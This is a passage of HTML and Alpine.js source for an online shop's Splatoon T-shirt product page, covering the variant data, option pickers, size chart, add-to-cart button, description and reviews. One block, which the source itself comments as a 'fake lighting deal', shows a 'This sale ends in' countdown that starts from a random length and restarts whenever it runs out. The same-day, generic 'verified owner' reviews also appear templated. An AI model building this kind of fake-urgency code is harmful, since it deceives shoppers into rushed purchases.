it":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null},{"id":93,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-4t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null},{"id":94,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-3t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null},{"id":95,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-24m","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null},{"id":96,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-9t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null},{"id":97,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-8t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null},{"id":98,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-7t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null},{"id":99,"product_id":12,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"1005005124141798-35784-black-6t","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-11T06:22:56.000000Z","updated_at":"2024-06-11T06:22:56.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://splatoonplushies.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Name: Splatoon 3 Graffiti Shooting Game Inkling Girl T-shirts</li><li>Material: Cotton, Polyester&nbsp;<figure data-trix-attachment="{&quot;contentType&quot;:&quot;image&quot;,&quot;height&quot;:800,&quot;url&quot;:&quot;https://ae01.alicdn.com/kf/Sf44b43adf95f4577a01c5865d6ebda87l.jpg&quot;,&quot;width&quot;:800}" data-trix-content-type="image" class="attachment attachment--preview"><img src="https://ae01.alicdn.com/kf/Sf44b43adf95f4577a01c5865d6ebda87l.jpg" width="800" height="800"><figcaption class="attachment__caption"></figcaption></figure></li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">1005005124141798-35784-black-5t</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://splatoonplushies.com/collections/splatoon-merchandise">Splatoon Merchandise</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zane   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">This item is super useful and easy to use. It has made my life much easier and I am very happy with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Megan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Shopping here was delightful. The staff were friendly and very supportive in adjusting my order.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
